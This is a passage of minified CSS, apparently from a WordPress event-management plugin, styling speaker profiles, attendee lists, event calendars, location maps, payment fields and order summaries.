a{text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.etn-speaker-details3 .speaker-summery p{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-logo{text-align:center;max-width:100%;margin:15px 0}.etn-speaker-details3 .etn-speaker-details-info-wrap{padding:0;margin:0;border-bottom:none}.etn-speaker-details3 .etn-speaker-info,.etn-speaker-details3 .speaker-title-info{text-align:center}.etn-speaker-details3 .speaker-title-info{background-color:#FF057C;padding:10px 15px 5px;transform:translateY(-10px)}.etn-speaker-details3 .speaker-title-info .etn-speaker-name{font-size:1.75rem;color:#fff;margin-bottom:10px}.etn-speaker-details3 .speaker-title-info .etn-speaker-designation{color:#fff}.etn-speaker-details3 .etn-speaker-details-meta{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-details-meta li{display:block;line-height:32px}.etn-attendee-list-widget .etn-event-attendee-single,.etn-attendee-widget .etn-event-attendee-single{display:flex;align-items:flex-start;margin-bottom:30px}.etn-attendee-list-widget .etn-attendee-avatar-wrap,.etn-attendee-widget .etn-attendee-avatar-wrap{margin-right:15px}.etn-attendee-list-widget .etn-attendee-avatar,.etn-attendee-widget .etn-attendee-avatar{width:70px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-attendee-list-widget .etn-attendee-content,.etn-attendee-widget .etn-attendee-content{flex:1;align-self:center}.etn-attendee-list-widget .etn-attendee-title,.etn-attendee-widget .etn-attendee-title{font-size:1.25rem;font-weight:600;line-height:1.5}.etn-attendee-list-widget .attende-meta,.etn-attendee-widget .attende-meta{margin:0 0 0;font-size:.9375rem}.etn-attendee-list-widget .etn-attendee-email-label,.etn-attendee-widget .etn-attendee-email-label{font-weight:500}.etn-not-found{padding:15px;background:#eaeaea;border-left:4px solid}.schedule-list-1 .etn-schedule-speaker a{flex:0 0 50%;margin-bottom:10px}.etn-organizer-content .etn-speaker-mail-anchor{text-decoration:none}.etn-min-max-ticket-form-text{margin:0;font-size:.875rem;color:red}.events_calendar_standard table{margin:0;border-top:none!important;border-left:none!important}.events_calendar_standard .fc .fc-daygrid-day-top{flex-direction:row}.events_calendar_standard .fc-daygrid-day-number{font-weight:700;color:#000;text-decoration:none!important}.events_calendar_standard .fc-daygrid-day{padding:15px;border:1px solid #eaeaea}.events_calendar_standard .fc .fc-col-header-cell-cushion{font-size:.875rem;color:#000;text-transform:uppercase;text-decoration:none!important}.events_calendar_standard .fc-theme-standard th{border:none;text-align:left;padding:6px}.events_calendar_standard .fc .fc-scrollgrid table{border-left-style:inherit}@media (max-width:767px){.events_calendar_standard .fc .fc-scrollgrid table{width:500px!important}}.events_calendar_standard .has-event{padding:0 10px;background:rgb(255 5 124 / .2);border:none;border-left:5px solid #FF057C;margin:0 0 5px 0}.events_calendar_standard .fc-h-event .fc-event-main{color:#fff;color:#000}.events_calendar_standard .calendar-tooltip{text-align:left;border:1px solid #e2e6ec;background:#fff;bottom:150%;left:-3px;opacity:0;padding:16px;pointer-events:none;position:absolute;width:100%;max-width:320px;min-width:300px;z-index:2000;transform:translateY(10px);transition:all 0.15s ease-out;box-shadow:0 15px 80px rgb(0 0 0 / .1);white-space:normal;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;right:0;margin:auto}.events_calendar_standard .calendar-tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.events_calendar_standard .calendar-tooltip:after{border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #fff;bottom:-10px;content:" ";height:0;left:25px;margin-left:-13px;position:absolute;width:0}.events_calendar_standard .calendar-tooltip .event-tooltip-footer{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.events_calendar_standard .fc .fc-scroller-harness{overflow:visible}@media (min-width:767px){.events_calendar_standard .fc .fc-scroller-harness{z-index:11}}.events_calendar_standard .has-event:hover .calendar-tooltip{opacity:1;pointer-events:auto;transform:translateY(0);text-align:left}@media (max-width:767px){.events_calendar_standard .has-event:hover .calendar-tooltip{display:none}}.events_calendar_standard .fc .fc-button{height:40px;width:40px;padding:0;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.events_calendar_standard .fc-toolbar{max-width:300px}@media (max-width:767px){.events_calendar_standard .cat-dropdown-list{margin-bottom:15px}}.events_calendar_standard .cat-dropdown-list select{color:#fff;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;background:#FF057C url("data:image/svg+xml;utf8,<svg viewBox='0 0 140 140' width='24' height='24' xmlns='http://www.w3.org/2000/svg'><g><path d='m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z' fill='white'/></g></svg>") no-repeat right 15px top 55%;background-size:18px}.events_calendar_standard .fc-view{border-top:1px solid #c4c4c4;padding-top:10px;margin-top:10px}@media (max-width:767px){.events_calendar_standard .fc-view{overflow-x:scroll}}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table tbody>tr:nth-child(odd)>th{background-color:#fff}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table tbody>tr:nth-child(odd)>th{background-color:#fff}.calendar-tooltip{color:#232323}.calendar-tooltip img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.calendar-tooltip .etn-title{margin-bottom:5px;font-size:1rem;line-height:18px}.calendar-tooltip .etn-btn{line-height:24px;font-size:.875rem;text-decoration:none}.calendar-tooltip .etn-price{font-weight:700;font-size:1rem}.calendar-tooltip .calendar-tooltip-inner{margin-bottom:10px}@media (max-width:767px){.calendar-tooltip{display:none}}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridDay table tbody>tr:nth-child(odd)>td,.view-timeGridDay table tbody>tr:nth-child(odd)>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th,.view-timeGridWeek table tbody>tr:nth-child(odd)>td,.view-timeGridWeek table tbody>tr:nth-child(odd)>th{background-color:#fff}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th{background-color:#fff}.view-timeGridDay .fc .fc-timegrid .fc-daygrid-body,.view-timeGridWeek .fc .fc-timegrid .fc-daygrid-body{z-index:0}.view-timeGridDay .fc .fc-toolbar-title,.view-timeGridWeek .fc .fc-toolbar-title{font-size:1.25rem;font-weight:700}.view-timeGridDay .has-event,.view-timeGridWeek .has-event{padding:5px 5px;background:rgb(255 5 124 / .2);border:none;border-left:5px solid #ff057c;margin:0 0 5px 0;text-decoration:none!important;line-height:16px;font-size:.875rem}.view-timeGridDay .fc-daygrid-day-frame.fc-scrollgrid-sync-inner,.view-timeGridWeek .fc-daygrid-day-frame.fc-scrollgrid-sync-inner{border-top:3px solid #0d165e;padding-top:13px;margin:0 5px}.view-timeGridDay .fc-timegrid-col:first-child .fc-timegrid-col-frame,.view-timeGridWeek .fc-timegrid-col:first-child .fc-timegrid-col-frame{border-top:none}.view-timeGridDay td.fc-daygrid-day.fc-day,.view-timeGridWeek td.fc-daygrid-day.fc-day{padding:0 0}.view-timeGridDay .fc-theme-standard td,.view-timeGridWeek .fc-theme-standard td{border-color:#f1f3f3}.view-timeGridDay .fc .fc-daygrid-day.fc-day-today,.view-timeGridDay .fc .fc-timegrid-col.fc-day-today,.view-timeGridWeek .fc .fc-daygrid-day.fc-day-today,.view-timeGridWeek .fc .fc-timegrid-col.fc-day-today{background-color:#fff0}.events_calendar_list .etn-col-lg-2,.events_calendar_list .etn-col-lg-7,.events_calendar_list .etn-col-md-10,.events_calendar_list .etn-col-md-12,.events_calendar_list .etn-col-md-2,.events_calendar_list .etn-col-md-3,.events_calendar_list .etn-col-md-6 .etn-col-md-7,.events_calendar_list .etn-col-md-8{padding:0}.events_calendar_list table td,.events_calendar_list table th{line-height:1}.events_calendar_list .calendar-event-details{margin:0;background-color:#fff;align-items:center;border-radius:11px;color:#101010}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail{overflow:hidden;border-radius:10px}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .etn-event-thumb{line-height:.8}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .calendar-event-thumb-img{transition:all 0.5s;min-height:155px;width:100%;object-fit:cover;border-radius:10px}.events_calendar_list .calendar-event-details .calendar-event-content{padding-bottom:10px}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-title{font-size:20px;font-weight:700;margin:0 0 18px;color:#2c3e50}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap{list-style:none;display:flex;padding:0 0 0 0;margin:0 0 10px 0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap span{margin:4px;background:#FF057C;padding:5px 6px;border-radius:7px;color:#fff;text-align:center;text-transform:uppercase;font-size:11px;line-height:1;font-weight:700}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue{list-style-type:none;padding:0;margin:0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time-icon,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-location-icon{height:17px;width:17px;margin-right:10px;vertical-align:middle}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-vanue{font-size:14px;font-weight:400;color:#585858}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time{text-transform:capitalize;margin-bottom:15px}.events_calendar_list .calendar-event-details .event-calendar-action{position:relative;padding:13px 0 13px 30px}.events_calendar_list .calendar-event-details .event-calendar-action:before{position:absolute;content:"";inset:0;width:1px;height:100%;background-color:#eaecf0;margin:auto 0}.events_calendar_list .calendar-event-details .event-calendar-action .event-calendar-action-price{margin-bottom:12px;font-weight:700;font-size:20px;color:#101010}.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn,.events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn{background-color:#5D5DFF;color:#fff;text-decoration:none;font-weight:600;padding:0 15px;font-size:15px}.events_calendar_list .calendar-event-details:hover .calendar-event-title{color:#FF057C}.events_calendar_list .calendar-event-details:hover .calendar-event-thumb-img{transform:scale(1.1)}.events_calendar_list .fc .fc-toolbar-title{padding:4px 15px}.events_calendar_list .fc-list-day-side-text{padding-left:7px;padding-right:7px;position:relative;margin-left:10px}.events_calendar_list .fc-list-day-side-text:after,.events_calendar_list .fc-list-day-side-text:before{position:absolute;content:"(";left:0;top:-1px;color:inherit}.events_calendar_list .fc-list-day-side-text:after{content:")";right:0;left:auto}.events_calendar_list .fc-header-toolbar{padding-bottom:35px;border-bottom:1px solid #eaecf0}.events_calendar_list .fc-event{background-color:#fff0;border-width:0}.events_calendar_list .fc-list-event-graphic,.events_calendar_list .fc-list-event-time{display:none}.events_calendar_list .fc .fc-list-event-title{border:none}.events_calendar_list .fc .fc-list-event-title a{color:#fff;font-size:15px;font-weight:600;background-color:#5D5DFF;text-decoration:none}.events_calendar_list .fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:none}.events_calendar_list .fc .fc-list-day-cushion,.events_calendar_list .fc .fc-list-table td{padding:10px;background:#fff!important}.events_calendar_list .fc-list-day-cushion+.fc-list-day-cushion{padding-top:200px}.events_calendar_list .fc .fc-list-table tbody>tr:first-child th{border-top:0;border:none}.events_calendar_list .fc-theme-standard td,.events_calendar_list .fc-theme-standard th{border:none}.events_calendar_list .fc-theme-standard .fc-list{border:none}.events_calendar_list .fc-direction-ltr .fc-list-day-side-text,.events_calendar_list .fc-direction-rtl .fc-list-day-text{float:left;color:#000}.events_calendar_list .fc-list-day-side-text,.events_calendar_list .fc-list-day-text{text-decoration:none!important;color:grey!important;font-size:large}.events_calendar_list .fc .fc-list-sticky .fc-list-day>*{position:static}.events_calendar_list .fc .fc-toolbar{display:flex;align-items:center;justify-content:start}.events_calendar_list .fc .fc-toolbar .fc-next-button,.events_calendar_list .fc .fc-toolbar .fc-prev-button{height:42px}.events_calendar_list .fc .fc-list-event.fc-event-forced-url{display:block}.events_calendar_list .fc .fc-list-event.fc-event-forced-url .fc-list-event-title{width:100%;display:block}@media (max-width:767px){.events_calendar_list .calendar-event-details .calendar-event-title{margin:10px 0 18px}.events_calendar_list .calendar-event-details .calendar-event-category-wrap{margin:20px 0 0 0!important}.events_calendar_list .calendar-event-details .event-calendar-action{padding:13px 0 13px 0!important}.events_calendar_list .calendar-event-details .event-calendar-action:before{display:none}.events_calendar_list .cat-dropdown-list{margin-bottom:20px}.events_calendar_list .fc-list-day-cushion{padding:25px 0 20px!important}}.events_calendar_list.view-listMonth .fc-event{padding:0;border:none}.etn-attendee-form-wrap .etn-checkbox-field,.etn_bulk_attendee .etn-checkbox-field{display:flex;align-items:center}.etn-attendee-form-wrap .etn-checkbox-field label,.etn_bulk_attendee .etn-checkbox-field label{line-height:1}.etn-attendee-form-wrap .etn-checkbox-field label:before,.etn_bulk_attendee .etn-checkbox-field label:before{position:relative;top:-3px;margin-right:8px!important}.etn-attendee-form .etn-btn.etn-btn-secondary{background-color:#fff0;color:#000;border:2px solid #e0e0e0}.etn-attendee-form .etn-btn.etn-btn-secondary:hover{color:#fff;border-color:#fff0}.etn-attendee-form .attendee_submit{border:2px solid #fff0;margin-left:10px}.etn-attendee-form .attendee_submit:hover{border:2px solid #fff0}:root{--delivary-primary:#da1212;--delivary-secondary:#e3106e;--delivary-dark:#000000;--delivary-gray:#b1b3bf}.etn-menu-location-wrap{position:relative}.etn-menu-location-wrap a{text-decoration:none!important}.etn-menu-location-wrap .location-not-found{margin:0;padding:6px 20px;font-size:18px;border:1px solid #e5e5e5;margin-top:20px;border-radius:6px}#etn-front-map-container{height:100vh}.etn_loc_address_wrap{display:flex;flex-wrap:wrap;align-items:center;margin:20px 0 40px}.etn_loc_form{display:flex;align-items:center;position:relative}@media (max-width:767px){.etn_loc_form{width:100%}}.etn_loc_form .etn_loc_address{width:580px;border-color:#fff0;border-width:0;background:#f3f4f9;height:52px;border-radius:6px}@media (max-width:767px){.etn_loc_form .etn_loc_address{width:100%}}@media (max-width:1024px){.etn_loc_form .etn_loc_address{width:550px}}.etn_loc_form ::placeholder{color:#5f6a78}.etn_loc_form .etn_button_wrapper{position:absolute;right:0;top:0}.etn_loc_form .etn_button_wrapper button{width:52px;height:52px;line-height:56px;padding:0;background:var(--delivary-primary);border-radius:0 6px 6px 0}.etn_loc_form .etn_button_wrapper button:hover{background:var(--delivary-secondary)}.etn_loc_form .etn_loc_my_position{position:absolute;right:72px;font-weight:700;font-size:12px;line-height:1;top:50%;transform:translateY(-50%);display:flex;align-items:center;text-transform:uppercase;color:var(--delivary-dark);text-decoration:underline}.etn_loc_form .etn_loc_my_position svg{margin-right:10px}.etn_loc_form .pac-container{box-shadow:none}.etn_btn_group{margin-left:30px;display:flex;align-items:center}@media (max-width:767px){.etn_btn_group{margin-left:0;margin-top:20px}}.etn_btn_group button{padding:0;border:none;font-weight:700;text-transform:capitalize;color:var(--delivary-gray);line-height:1;border-bottom:2px solid #fff0;background-color:#fff0;transition:all 0.3s ease;border-radius:0;padding-bottom:5px}.etn_btn_group button.active,.etn_btn_group button:focus,.etn_btn_group button:hover{background:#fff0;color:var(--delivary-primary);outline:none;border-bottom:2px solid var(--delivary-primary)}.etn_btn_group button+button{margin-left:20px}.etn_map_and_result_wrapper{display:flex;align-items:flex-start;flex-wrap:wrap}.etn_map_and_result_wrapper .etn-location-result{flex:0 0 45%}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result{flex:0 0 100%}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{max-height:100vh;overflow-y:scroll}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{min-height:500px}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar{margin-top:30px;width:4px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px #b0b2b8;border-radius:3px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-thumb{background-color:#b0b2b8;outline:1px solid #acacad;border-radius:3px}.etn_map_and_result_wrapper .etn-front-map{flex:0 0 55%;padding-left:20px}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-front-map{flex:0 0 100%;margin-top:30px;padding-left:0}}.etn-location-item{display:grid;border:1px solid #e4e6eb;border-radius:6px;margin-right:20px;grid-template-columns:repeat(3,1fr);gap:25px}.etn-location-item+.etn-location-item{margin-top:20px}.etn-location-item .etn-location-item-image{line-height:1}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-image{padding:0}}.etn-location-item .etn-location-item-image img{display:block;border-radius:6px 0 0 6px;max-width:100%;height:100%;object-fit:cover}.etn-location-item .etn-location-item-name{font-size:18px;line-height:24px;margin:0 0 8px}.etn-location-item .etn-location-item-name a{transition:all 0.4s ease;color:var(--delivary-dark)}.etn-location-item .etn-location-item-name a:hover{color:var(--delivary-primary)}.etn-location-item .etn-location-item-content{grid-column:span 2;padding:10px 10px 10px 0}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-content{flex:0 0 100%}}.etn-location-item .etn-location-item-direction{margin:10px 0 0;line-height:1}.etn-location-item .etn-location-item-address,.etn-location-item .etn-location-item-email{display:flex;align-items:center;margin:0 0 5px 0}.etn-location-item .etn-location-item-address svg,.etn-location-item .etn-location-item-email svg{margin-right:10px}.etn-location-item .etn-location-item-direction a{font-weight:700;border-bottom:2px solid var(--delivary-primary);color:var(--delivary-primary);padding-bottom:2px;transition:all 0.4s ease;display:inline-block;line-height:1}.etn-location-item .etn-location-item-direction a:hover{color:var(--delivary-secondary);border-color:var(--delivary-secondary)}.location-area-title{font-size:24px;font-weight:700;margin:20px 0;line-height:1}.etn-front-map .etn-location-item{margin-right:0;padding:0;border:none}.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 120px}@media screen and (max-width:1024px){.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 100%;padding:10px 10px 0}}.etn-front-map .etn-location-item .etn-location-item-content{padding-left:20px}.etn-front-map .etn-location-item .etn-location-item-content p{font-size:14px;margin-bottom:10px}.etn-front-map .etn-location-item .etn-location-item-name{font-size:18px;margin:0 0 10px}.etn-front-map .gm-style .gm-style-iw-c{border-radius:6px}.etn-front-map .gm-ui-hover-effect{right:0px!important;top:0px!important}.etn_map_loading{position:relative}.etn_map_loading:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background-color:rgb(255 255 255 / .9);z-index:99}.etn_loader_wrapper{height:40px;width:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:999}.etn_loader_wrapper .loder-dot{position:absolute;width:5px;height:5px;border-radius:50%;animation:loader 1.6s linear infinite}.etn_loader_wrapper .dot-a{left:17.5px}.etn_loader_wrapper .dot-b{right:5px;top:5px;animation-delay:0.2s}.etn_loader_wrapper .dot-c{top:17.5px;right:0;animation-delay:0.4s}.etn_loader_wrapper .dot-d{right:5px;bottom:5px;animation-delay:0.6s}.etn_loader_wrapper .dot-e{left:17.5px;bottom:0;animation-delay:0.8s}.etn_loader_wrapper .dot-f{left:5px;bottom:5px;animation-delay:1s}.etn_loader_wrapper .dot-g{top:17.5px;left:0;animation-delay:1.2s}.etn_loader_wrapper .dot-h{left:5px;top:5px;animation-delay:1.4s}@keyframes loader{0%{background:#000}to{background:#fff}}.etn_single_event_map_and_result_wrapper .etn-location-item-address{display:flex;align-items:flex-start}.etn_single_event_map_and_result_wrapper .etn-location-item-address svg{flex:0 0 20px;margin-top:7px}.etn_single_event_map_and_result_wrapper .etn-location-text{padding-left:10px;line-height:28px}.etn_single_event_map_and_result_wrapper .etn-button-full-width{display:block;text-align:center}.etn_single_event_map_and_result_wrapper .view-map-button{border-radius:0}.etn_single_event_map_and_result_wrapper.etn_map_at_sidebar #etn-front-map-container{height:180px;margin-bottom:20px}.etn_single_event_map_and_result_wrapper.etn_map_at_content{margin-bottom:30px}.etn_single_event_map_and_result_wrapper.etn_map_at_content #etn-front-map-container{height:200px}.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}@media (max-width:767px){.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{margin-bottom:30px}}.etn-event-meta-info .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}.etn-event-meta-info .etn-single-location-item-content .view-map-button{width:30px;height:30px;border-radius:100%;color:#fff;padding:0;line-height:32px;text-align:center}.etn-stripe-input-wrapper{margin-bottom:20px;line-height:1}.etn-stripe-input-wrapper label{display:inline-block;text-transform:capitalize;font-weight:600;font-size:14px;margin-bottom:8px;line-height:1}.etn-stripe-input-wrapper input{border:1px solid #e0e0e0;display:block;width:100%;border-radius:5px;padding:13px 20px 14px 20px;font-size:14px}.etn-stripe-input-wrapper .etn-error{margin-top:8px;color:var(--pink)}.etn-order{max-width:1140px;margin:50px auto;padding:0 10px}@media (min-width:1024px){.etn-order{padding:0}}.etn-order .order-heading{color:#1a1a1a;font-size:28px;font-weight:700;margin-bottom:15px;line-height:1}.etn-order .order-success{margin:0 0 30px;line-height:1}.etn-order .etn-order-summery-section{margin-bottom:30px}.etn-order .etn-order-summery-section .order_details{margin:0;padding:0;list-style:none}.etn-order .etn-order-summery-section .order_details li{display:inline-block;border-right:1px solid #ede;padding-right:10px;margin-right:10px;font-size:16px;line-height:23px;color:#333}.etn-order .etn-order-summery-section .order_details li:last-child{border:none;padding-right:0;margin-right:0}.etn-order .etn-order-summery-section .order_details li strong{display:block}.etn-order .etn-table-design{background:rgb(204 204 204 / .1607843137);margin-bottom:20px;text-align:left}.etn-order .etn-table-design table{margin:0 auto;background-color:#fff;text-align:left}.etn-order .etn-table-design table tr{display:flex;width:100%;justify-content:center;align-items:center}.etn-order .etn-table-design table td,.etn-order .etn-table-design table th{border-bottom:1px solid #dee2e6;padding:.75rem;vertical-align:top;flex:1;min-width:200px;text-align:center;font-size:14px}.etn-order .etn-billing-section .shipping_details{margin:0;padding:0;list-style:none;border:1px solid #ede;background:#fff}.etn-order .etn-billing-section .shipping_details li{border-bottom:1px solid #ede;padding:15px;font-size:16px;line-height:23px;color:#333}.etn-order .etn-billing-section .shipping_details li:last-child{border-bottom:0}.etn-attendee-registration-loading{position:relative;height:100%}.etn-attendee-registration-loading:after{content:"";position:fixed;inset:0;width:100%;height:100%;background:rgb(255 255 255 / .9);z-index:999}.etn-attendee-registration-loading:before{content:"";position:fixed;z-index:2;width:60px;height:60px;left:calc(50% - 30px);top:calc(50% - 30px);border:4px solid #fff0;border-top-color:#000;border-radius:50%;animation:etn-button-loading-spinner 1s ease infinite}.etn-multivendor-event-list-wrap .etn-vendor-event-list-title{font-weight:700;font-size:24px;padding:10px 0}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer{display:flex;justify-content:space-between}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-date,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-location,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-title,.etn-multivendor-event-list-wrap .etn-event-item p{padding-top:10px}.hide_field{display:none}.etn_multivendor_popup{position:relative}.etn_multivendor_popup:before{content:"";position:fixed;background-color:rgb(0 0 0 / .6);left:0;top:0;width:100%;height:100%;z-index:9999}.etn_multivendor_modal{padding:40px;box-shadow:0 15px 30px rgb(0 0 0 / .06);position:fixed;left:0;right:0;top:50%;margin:auto;max-width:600px;background:#fff;z-index:9999;transform:translateY(-50%);text-align:center}.etn_multivendor_modal p{margin-bottom:15px}.etn-single-event-speaker-block{margin-bottom:43px}.etn-single-event-speaker-block .speaker-block-title{margin-bottom:15px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px}@media (max-width:991px){.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{grid-template-columns:repeat(2,1fr)}}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid #e4e5ec;border-radius:10px;text-align:center;padding:30px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image{margin-bottom:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{border-radius:100%}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name{font-size:16px;text-transform:capitalize;font-weight:700;margin:0 0 8px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:inherit}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-designation p{color:#585858;font-size:14px;margin:0;line-height:1}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social{display:flex;align-items:center;justify-content:center;margin-top:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social a{margin:0 5px;width:auto;height:auto;line-height:1;color:#101010}.etn-taxonomy-location-meta span:not(:last-child){margin-right:10px;position:relative}.etn-taxonomy-location-meta span:not(:last-child):after{content:",";position:absolute;right:-7px}.etn-frontend-login{background:#f6e6e6;padding:5px 22px;display:inline-block;border-left:3px solid red}.etn-certificate-container{max-width:900px;margin:auto;display:block;width:100%}.etn-certificate-container .wp-block-cover__image-background{object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{text-align:center;margin:20px}.etn-bb-nv-wrapper{display:flex;align-items:baseline;margin-bottom:20px;gap:15px}.etn-bb-nv-wrapper .etn-bb-nav-item{border:1px solid #e5e5e5;height:35px;line-height:33px;padding:0 20px;border-radius:6px;color:#747474;transition:all 0.3s ease;font-weight:500;font-size:14px}.etn-bb-nv-wrapper .etn-bb-nav-item.etn-bb-nav-item-active,.etn-bb-nv-wrapper .etn-bb-nav-item:hover{background:var(--bb-primary-button-background-hover);color:var(--bb-primary-button-text-hover);border-color:var(--bb-primary-button-background-hover)}.etn-bb-event-area{display:flex;flex-wrap:wrap;border:1px solid #e5e5e5;border-radius:6px}.etn-bb-event-area .bb-create-event-form{display:none}.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 360px}@media (max-width:1024px){.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 100%}}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{display:flex;align-items:center;justify-content:space-between;padding:15px 20px;border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading h3{margin:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading .etn-bb-create-event-button{padding:7px 15px!important;font-size:14px!important}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{display:flex;align-content:space-between;font-size:24px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading svg{margin-bottom:-2px;margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-filter-wrapper{display:grid;grid-template-columns:1fr 1fr;border-bottom:1px solid #e5e5e5;padding:15px;gap:10px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form{margin:0;position:relative;flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form input[type=search]{background-image:none;width:100%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form .etn-bb-search-action-btn{position:absolute;left:0;top:0;background-color:#fff0;color:#9d9d9d;border-color:#fff0;padding:0 10px;height:40px;line-height:45px}.etn-bb-event-area .etn-bb-sidebar-area .etn-event-filter{flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .events-title{margin:15px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item{padding:15px;cursor:pointer;transition:0.3s}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item.etn-bb-list-item-active,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item:hover{background-color:#f1f1f1}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-event-list-title h4{font-size:14px;margin:0 0 10px;line-height:1.4}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta{margin:0;padding:0;list-style:none;line-height:1}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p{margin:0;display:flex;align-items:center;font-size:12px;font-weight:400;color:#000}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p i,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p svg{margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item+.etn-bb-list-item{border-top:1px solid #e5e5e5}.etn-bb-event-area 